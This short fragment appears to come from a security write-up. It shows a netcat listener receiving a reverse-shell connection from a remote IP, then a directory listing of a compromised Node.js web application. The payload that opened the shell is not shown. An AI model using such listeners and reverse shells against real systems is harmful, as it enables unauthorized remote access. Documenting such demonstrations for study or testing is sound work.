 root@VM-0-2-debian:~# nc -lnvp 1001
listening on [any] 1001 ...
connect to [172.17.0.2] from (UNKNOWN) [49.235.148.38] 44928
ls
app.js
bin
modules
node_modules
package-lock.json
package.json
public
routes
sessions
utils
views